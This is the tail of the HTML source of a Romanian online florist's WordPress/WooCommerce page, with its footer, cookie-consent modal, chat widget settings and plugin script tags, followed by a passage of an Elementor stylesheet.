						<div class="elementor-element elementor-element-409d6dc elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="409d6dc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2025 Floraria Vows</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b14dbc" data-id="6b14dbc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
					</footer>
			</div><!-- #page -->
	<div class="search-overlay">	
		<div class="container wrapper-search">
			<div class="search-top">
				<h2>Ce produse cauți?</h2>
				<div class="close-search">Închide<i class="icon_close"></i></div>
			</div>
				<form role="search" method="get" class="search-from ajax-search" action="https://florariavows.ro/" data-admin="https://florariavows.ro/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
			
		<div class="search-box">
			<button id="searchsubmit" class="btn" type="submit">
				<i class="icon-search"></i>
				<span>search</span>
			</button>
			<input type="text" value="" name="s" id="s" class="input-search s" placeholder="Scrie aici numele produsului..." />
			<div class="result-search-products-content">
				<ul class="result-search-products">
				</ul>
			</div>
		</div>
		<input type="hidden" name="post_type" value="product" />
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/florial\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">Accept</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Reject</a> <a href="https://florariavows.ro" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="display:inline-block;margin:5px">Read More</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Închide</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Arată mai mult" role="button" data-readmore-text="Arată mai mult" data-readless-text="Arată mai puțin"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Întotdeauna activate</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activate" data-cli-disable="Dezactivate"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVEAZĂ ȘI ACCEPTĂ</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<div class="mysticky-welcomebar-fixed mysticky-site-front mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-btn-desktop mysticky-welcomebar-btn-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-default mysticky-welcomebar-entry-effect-slide-in"  data-after-triger="after_a_few_seconds" data-triger-sec="1" data-position="top" data-height="60" data-rediect="redirect_to_url" data-aftersubmission="dont_show_welcomebar" data-show-success-message="">
		<div class="mysticky-welcomebar-fixed-wrap ">
			<div class="mysticky-welcomebar-content">			
				<p style="text-align: center">Livrare în 2-4 ore în aceeași zi și transport gratuit peste 200 lei la comenzile plasate exclusiv prin site.</p>
			</div>

			
			<div class="mysticky-welcomebar-btn mysticky-welcomebar-hover-effect-none " >
				
				<a href="https://florariavows.ro/product-category/buchete/" >Magazin				</a>
			</div> 
		

	


						<span class="mysticky-welcomebar-close" style="color:#000000">X</span>		
		</div>
	</div>
	<style type="text/css">
			.holidays {
				background-color:  !important;
			}

			.booked_dates {
				background-color:  !important;
			}

			.available-deliveries, .available-deliveries a {
				background:  !important;
			}

			.partially-booked, .partially-booked a {
				background: linear-gradient(to bottom right, 59 0%, 59 50%,  50%,  100%) !important;
			}
		</style><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0726 714 124" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://florariavows.ro/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://florariavows.ro/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769139606' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11196-css' href='https://florariavows.ro/wp-content/uploads/elementor/css/post-11196.css?ver=1769139606' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://florariavows.ro/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://florariavows.ro/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769139606' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-29092-css' href='https://florariavows.ro/wp-content/uploads/elementor/css/post-29092.css?ver=1769139606' type='text/css' media='all' />
<script type="text/javascript" src="https://florariavows.ro/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/florariavows.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https:\/\/florariavows.ro\/wp-admin\/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"46722004ef"};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/wpbingo/assets/js/wpbingo.js?ver=6.8.3" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/wpbingo/assets/js/newsletter.js" id="wpbingo-newsletter-js"></script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https:\/\/florariavows.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/themes/florial/js/popper.min.js" id="popper-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/themes/florial/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/themes/florial/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/themes/florial/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/themes/florial/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/themes/florial/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/themes/florial/js/jquery.elevatezoom.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/themes/florial/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/themes/florial/js/360imagerotate.js" id="360imagerotate-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/themes/florial/js/sly.min.js" id="sly-js"></script>
<script type="text/javascript" id="florial-script-js-extra">
/* <![CDATA[ */
var florial_ajax = {"ajaxurl":"https:\/\/florariavows.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/themes/florial/js/functions.js" id="florial-script-js"></script>
<script type="text/javascript" id="florial-script-js-after">
/* <![CDATA[ */
jQuery(function($){ "use strict"; $(document).on("click",".plus, .minus",function(){var t=$(this).closest(".quantity").find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),e=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),(""===n||"NaN"===n)&&(n=""),(""===s||"NaN"===s)&&(s=0),("any"===e||""===e||void 0===e||"NaN"===parseFloat(e))&&(e=1),$(this).is(".plus")?t.val(n&&(n==a||a>n)?n:a+parseFloat(e)):s&&(s==a||s>a)?t.val(s):a>0&&t.val(a-parseFloat(e)),t.trigger("change")})});
/* ]]> */
</script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/florariavows.ro\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"1bd40f5acb","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Ia legatura cu noi","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"45cc58b7e9","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"40726714124","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Scrie aici","chat_welcome_message":"<p>Buna! Spune-mi, te rog, cum te putem ajuta?<\/p>","wp_popup_headline":"Scrie-ne pe Whatsapp","wp_popup_nickname":"Andreea","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=40726714124","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"45cc58b7e9","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://florariavows.ro/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11744626786" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.5.1" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.5.1" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/florariavows.ro\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.5" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u00cenchide","currentText":"Azi","monthNames":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"monthNamesShort":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"nextText":"Urm\u0103tor","prevText":"Anterior","dayNames":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"dayNamesShort":["D","lun","mar","mie","J","vin","S"],"dayNamesMin":["D","L","Ma","Mi","J","V","S"],"dateFormat":"dd-mm-yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="accessibility-orddd-js-extra">
/* <![CDATA[ */
var orddd_lite_access = {"orddd_lite_field_name":"e_deliverydate","orddd_lite_number_of_months":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/order-delivery-date-for-woocommerce/js/accessibility.js?ver=4.4.0" id="accessibility-orddd-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partajeaz\u0103 pe Facebook","shareOnTwitter":"Partajeaz\u0103 pe Twitter","pinIt":"Partajeaz\u0103 pe Pinterest","download":"Descarc\u0103","downloadImage":"Descarc\u0103 imaginea","fullscreen":"Ecran \u00eentreg","zoom":"M\u0103re\u0219te","share":"Partajeaz\u0103","playVideo":"Ruleaz\u0103 videoul","previous":"Anterioar\u0103","next":"Urm\u0103toare","close":"\u00cenchide","a11yCarouselPrevSlideMessage":"Diapozitivul anterior","a11yCarouselNextSlideMessage":"Diapozitivul urm\u0103tor","a11yCarouselFirstSlideMessage":"Acesta este primul diapozitiv","a11yCarouselLastSlideMessage":"Acesta este ultimul diapozitiv","a11yCarouselPaginationBulletMessage":"Mergi la diapozitiv"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1200,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portret mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Peisaj pe mobil","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret pe tablet\u0103","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Peisaj pe tablet\u0103","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Ecran lat","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/florariavows.ro\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/florariavows.ro\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/florariavows.ro\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"53e3be13ee"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_tablet":1199,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"cadou Archives - Floraria Vows","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://florariavows.ro/wp-content/uploads/elementor/css/post-11196.css?ver=1769139606
body_size: 490
content:
.elementor-11196 .elementor-element.elementor-element-2a265be{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E7E7E7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 15px 50px 15px;}.elementor-11196 .elementor-element.elementor-element-2a265be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11196 .elementor-element.elementor-element-f187a7a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-58b15bd > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-11196 .elementor-element.elementor-element-58b15bd .elementor-heading-title{font-size:14px;}.elementor-11196 .elementor-element.elementor-element-964b6c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-11196 .elementor-element.elementor-element-964b6c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-11196 .elementor-element.elementor-element-964b6c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-11196 .elementor-element.elementor-element-964b6c7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-11196 .elementor-element.elementor-element-964b6c7 .elementor-icon-list-items.elementor-inline-items 